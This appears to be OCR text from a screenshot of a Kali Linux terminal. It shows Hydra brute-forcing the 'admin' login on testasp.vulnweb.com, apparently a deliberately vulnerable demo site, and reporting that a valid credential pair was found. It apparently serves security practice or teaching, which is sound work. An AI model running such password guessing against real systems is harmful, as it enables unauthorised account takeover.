 1 2 3 4 16:49
root@kali: ~
File Actions Edit View Help
0 of 262 [child 13] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "Password12" - 11
1 of 262 [child 3] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "security" - 112
of 262 [child 7] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "security1" - 113
of 262 [child 2] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "security3" - 114
of 262 [child 5] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "secuirty3" - 115
of 262 [child 12] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "complex1" - 116
of 262 [child 6] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "complex2" - 117
of 262 [child 15] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "complex3" - 118
of 262 [child 9] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "sqlserver" - 119
of 262 [child 14] (0/0)
[80][http-post-form] host: testasp.vulnweb.com login: admin
[STATUS] attack finished for testasp.vulnweb.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-05 16:
45:55
┌──(root㉿kali)-[~]
└─#